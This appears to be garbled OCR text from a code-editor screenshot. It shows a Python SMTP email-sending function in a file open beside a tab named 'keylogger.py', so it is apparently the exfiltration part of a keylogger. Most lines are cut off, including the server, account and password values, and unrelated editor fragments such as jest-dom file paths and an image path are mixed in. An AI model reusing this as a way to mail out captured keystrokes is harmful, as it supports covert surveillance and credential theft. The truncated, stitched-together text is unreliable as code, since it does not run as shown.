 File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py send_email.py
1 import smtplib, ssl
2
3 def sendEmail(message):
4 smtp_server =
5 port = 587
6 sender_email
7 password = "e
8 receiver_emai
9
10 context = ssl
11
12 try:
13 server = smtplib.SMTP(smtp_server,port)
14 server.ehlo()
15 server.starttls(context=context)
16 server.ehlo()
17 server.login(sender_email, password)
18 server.sendmail(sender_email, receiver_email, message)
19
20 except Exception as e:
21 print(e)
22 finally:
23 server.quit()
Definitions:
node_modules/@testing-library/jest-dom/dist/to-be-checked.js:24
node_modules/@testing-library/jest-dom/dist/to-be-checked.js:35
node_modules/@testing-library/jest-dom/dist/to-be-disabled.js:47
node_modules/@testing-library/jest-dom/dist/to-be-disabled.js:59
node_modules/@testing-library/jest-dom/dist/to-be-empty.js:16
OPEN
key
sen
FOLD